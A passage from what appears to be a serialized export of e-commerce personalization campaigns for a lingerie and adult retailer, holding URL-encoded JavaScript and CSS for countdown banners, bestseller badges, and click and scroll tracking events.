20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Social Proof for Sex toys","Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","const%20SHOW_SOCIAL_PROOF%20=%200;%0Aconst%20SOCIAL_PROOF_TRESHOLD%20=%20parseInt('$%7BNumber%20of%20Interaction%20in%20the%20Past%20Week%7D');%0Aconst%20divPosition%20=%200;%0Aconst%20ELEMENT_EVENT_ON_ALL_EVENTS%20=%201%0Aconst%20TRIGGER_EVENT_ON_VIEW%20=%20parseInt('$%7BEnable%20Badge%20Displayed%20Event%7D');%0Aconst%20TRIGGER_EVENT_ON_CLICK_ITEM%20=%20parseInt('$%7BEnable%20Product%20Click%20Event%7D');%0Aconst%20circleClass%20=%20'$%7BRound%20Corners%7D';%0Alet%20eventCount%20=%200;%0Aconst%20affinitySkuArray%20=%20%5B%5D;%0Aconst%20feedBadges%20=%200%20//%201%20if%20you%20want%20to%20use%20badge%20img%20from%20a%20column%20in%20the%20feed%20instead%20of%20the%20static%20icon%20img%20provided.%0Aconst%20feedBadgeColumn%20=%20'badge_url'%20//%20the%20name%20of%20the%20feed%20column%20with%20the%20badge%20img%20url%0A%0Alet%20itemsSelector%20=%20'$%7BItems%20Selector%7D';%0Alet%20itemImage%20=%20'$%7BItems%20Image%20Selector%7D';%0Aconst%20skuLocation%20=%20'$%7BSKU%20Location%7D';%0Alet%20socialNumber%20=%20'';%0A%0A%0Afunction%20arraySliceInChunks(array,%20chunkSize)%20%7B%0A%20%20const%20chunkedArray%20=%20%5B%5D;%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%20array.length;%20i%20+=%20chunkSize)%20%7B%0A%20%20%20%20chunkedArray.push(array.slice(i,%20i%20+%20chunkSize));%0A%20%20%7D%0A%20%20return%20chunkedArray;%0A%7D%0A%0Afunction%20getSocialProof(skuArray)%20%7B%0A%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20DY.ServerUtil.getProductsData(skuArray,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%0A%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D%0A%0Aconst%20stringBefore%20=%20'$%7BString%20Delimiter%20Before%20SKU%7D';%0Aconst%20stringAfter%20=%20'$%7BString%20Delimiter%20After%20SKU%7D';%0Alet%20regexSetup%20=%20stringAfter%20===%20''%20?%20'(?%3C='%20+%20stringBefore%20+%20')(.*)(?='%20+%20stringAfter%20+%20')'%20:%20'(?%3C='%20+%20stringBefore%20+%20')(.*?)(?='%20+%20stringAfter%20+%20')';%0A%0Afunction%20getSkuMethod()%20%7B%0A%20%20switch%20(skuLocation)%20%7B%0A%20%20%20%20//%20data_attribute%0A%20%20%20%20case%20'data_attribute':%0A%20%20%20%20%20%20return%20function(item)%20%7B%0A%20%20%20%20%20%20%20%20return%20item.getAttribute('$%7BData%20Attribute%20for%20SKU%7D');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20//%20href%0A%20%20%20%20case%20'href':%0A%20%20%20%20%20%20return%20function(item)%20%7B%0A%20%20%20%20%20%20%20%20return%20item.querySelectorAll('a')%5B0%5D.getAttribute('href').match(new%20RegExp(regexSetup,%20''))%5B0%5D;%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20//%20img%0A%20%20%20%20case%20'img':%0A%20%20%20%20%20%20return%20function(item)%20%7B%0A%20%20%20%20%20%20%20%20return%20item.querySelector('img').getAttribute('src').match(new%20RegExp(regexSetup,%20''))%5B0%5D;%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20default:%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20let%20image%20=%20'$%7BIcon%7D';%0A%20%20const%20items%20=%20document.querySelectorAll(itemsSelector);%0A%20%20console.log(items)%0A%20%20const%20method%20=%20getSkuMethod();%0A%20%20const%20itemsSkus%20=%20%5B%5D;%0A%20%20const%20sortedSkuArray%20=%20%5B%5D;%0A%0A%20%20items.forEach((item)%20=%3E%20%7B%0A%20%20%20%20const%20sku%20=%20method(item);%0A%20%20%20%20itemsSkus.push(sku);%0A%20%20%7D);%0A%20%20console.log(itemsSkus);%0A%0A%20%20const%20itemsArray%20=%20%5B%5D.slice.call(itemsSkus);%0A%20%20const%20skusChunksArray%20=%20arraySliceInChunks(itemsArray,%2020);%0A%0A%20%20if%20(ELEMENT_EVENT_ON_ALL_EVENTS%20===%201%20&&%20TRIGGER_EVENT_ON_CLICK_ITEM%20===%201)%20%7B%0A%20%20%20%20items.forEach((item)%20=%3E%20%7B%0A%20%20%20%20%20%20item.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20triggerEvent('$%7BProduct%20Card%20Click%20Event%20Name%7D');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20%20%20skusChunksArray.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20getSocialProof(item)%0A%20%20%20%20%20%20%20%20.then((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20sortedSkuArray.push(Object.entries(res));%0A%20%20%20%20%20%20%20%20%20%20console.log(Object.entries(res))%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20.then(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20items.forEach((item)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20sortedSkuArray%5BsortedSkuArray.length%20-%201%5D.forEach((itemChunk)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(method(item)%20===%20itemChunk%5B0%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageItem%20=%20item.querySelector(itemImage);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20image%20=%20feedBadges%20===%201%20?%20Object.values(itemChunk%5B1%5D.productData.image_url).join('')%20:%20image%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Parent%20element%20position:%20relative;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20item.style.position%20=%20'relative';%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20Elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20newElement%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20textElement%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageElement%20=%20document.createElement('img');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Set%20attributes%20and%20classes%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageElement.setAttribute('src',%20image);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageElement.setAttribute('alt',%20'logo');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20socialProofNumber%20=%20Object.values(itemChunk%5B1%5D.productInterest%5B'$%7BInteractions%7D'%5D)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(SOCIAL_PROOF_TRESHOLD%20%3E%20socialProofNumber)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy--hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20eventCount%20+=%201;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(eventCount%20===%201%20&&%20TRIGGER_EVENT_ON_VIEW%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20triggerEvent('$%7BBadge%20Displayed%20Event%20Name%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20eventCount%20+=%201;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!newElement.classList.contains('dy--hidden'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20item.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ELEMENT_EVENT_ON_ALL_EVENTS%20===%200%20&&%20TRIGGER_EVENT_ON_CLICK_ITEM%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20triggerEvent('$%7BProduct%20Card%20Click%20Event%20Name%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(SHOW_SOCIAL_PROOF%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofNumber%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(divPosition%20===%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_custom-placement-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20('$%7BText%7D'%20!==%20'')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(imageElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20textElement.innerText%20=%20'$%7BText%7D';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(textElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageItem.insertAdjacentElement(%22afterend%22,%20newElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(circleClass%20===%20'border-radius:50%25;')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_circle-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.style.height%20=%20newElement.offsetWidth%20+%20'px';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(imageElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20textElement.innerText%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.append(textElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageItem.insertAdjacentElement(%22afterend%22,%20newElement);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(circleClass%20===%20'border-radius:50%25;')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.classList.add('dy_circle-$%7BdyVariationId%7D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newElement.style.height%20=%20newElement.offsetWidth%20+%20'px';%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%7D);%0A%0Afunction%20triggerEvent(eventName)%20%7B%0A%20%20DY.API('event',%20%7B%0A%20%20%20%20name:%20eventName,%0A%20%20%7D);%0A%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Background%20Color%22:%7B%22value%22:%22rgba%25280%252C%25200%252C%25200%252C%25200.9%2529%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523fcfcfc%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Round%20Corners%22:%7B%22value%22:%22border-radius%253A4px%253B%22%7D,%22Enable%20Badge%20Displayed%20Event%22:%7B%22value%22:%220%22%7D,%22Enable%20Product%20Click%20Event%22:%7B%22value%22:%220%22%7D,%22Items%20Selector%22:%7B%22value%22:%22.search-results__product-tile%2520.product%22%7D,%22SKU%20Location%22:%7B%22value%22:%22data_attribute%22%7D,%22String%20Delimiter%20Before%20SKU%22:%7B%22value%22:%22%255B/%255D%22%7D,%22String%20Delimiter%20After%20SKU%22:%7B%22value%22:%22%255B.%255Dhtml%22%7D,%22Data%20Attribute%20for%20SKU%22:%7B%22value%22:%22data-pid%22%7D,%22Icon%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw3271a79c/images/trending-green.png%22%7D,%22Product%20Card%20Click%20Event%20Name%22:%7B%22value%22:%22Product%2520Card%2520Clicked%22%7D,%22Badge%20Displayed%20Event%20Name%22:%7B%22value%22:%22Badging%2520Displayed%22%7D,%22Text%22:%7B%22value%22:%22Bestseller%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Number%20of%20Interaction%20in%20the%20Past%20Week%22:%7B%22value%22:%227%22%7D,%22Items%20Image%20Selector%22:%7B%22value%22:%22.product-tile__image%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D%7D,%22rcom%22:%7B%7D%7D","[BEX Test1]Product Click on Sex Toys","[BEX]Product Click on Sex Toys",'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }\n);',"Fire%20product%20click","Product%20Click%20on%20Sex%20Toys","const%20productTileContainer%20=%20document.querySelector('#product-search-results%20%3E%20div%20%3E%20div.search-results__results-container%20%3E%20div.search-results__product-grid.row.product-grid');%0A%0Afunction%20handleContainerClick(event)%20%7B%0A%20%20%20%20%20%20var%20target%20=%20event.target.closest('.search-results__product-tile%20.product');%0A%20%20%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D'%7D);%0A%20%20%20%20%20%20%20%20//console.log('Product%20Clicked%20'%20+%20target.getAttribute('data-pid'));%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%20%20%0AproductTileContainer.addEventListener('click',%20handleContainerClick);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Sextoy%2520Tile%2520Click%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","2f6c35f47bd55c610b35fb8238fd642a","[BEX]Product Click on Lingerie","/nightwear/","/all-fancy-dress/","/going-out/","/all-swimwear/","Product%20Click%20on%20Lingerie","const%20productTileContainer%20=%20document.querySelector('#product-search-results%20%3E%20div%20%3E%20div.search-results__results-container%20%3E%20div.search-results__product-grid.row.product-grid');%0A%0Afunction%20handleContainerClick(event)%20%7B%0A%20%20%20%20%20%20var%20target%20=%20event.target.closest('.search-results__product-tile%20.product');%0A%20%20%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D'%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%20%20%0AproductTileContainer.addEventListener('click',%20handleContainerClick);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Lingerie%2520Tile%2520Click%22%7D%7D,%22rcom%22:%7B%7D%7D","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100)).then(function(elements)%20%7B%0A%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%20%20%7D);%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835